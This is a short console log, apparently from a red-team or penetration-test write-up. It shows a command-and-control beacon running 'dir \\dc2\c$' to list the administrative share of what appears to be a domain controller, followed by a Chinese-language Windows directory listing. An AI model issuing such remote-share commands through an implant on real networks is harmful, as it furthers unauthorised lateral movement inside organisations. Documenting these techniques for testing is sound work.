 beacon> shell dir \\dc2\c$
[*] Tasked beacon to run: dir \\dc2\c$
[+] host called home, sent: 43 bytes
[+] received output:
 驱动器 \\dc2\c$ 中的卷没有标签。
 卷的序列号是 5815-6828

 \\dc2\c$ 的目录

2009/07/14  11:20    <DIR>          PerfLogs
2022/10/25  14:57    <DIR>          Program Files
2022/10/25  14:57    <DIR>          Program Files (x86)
2022/10/25  07:51    <DIR>          Users
2022/10/25  15:06    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 30,342,389,760 可用字节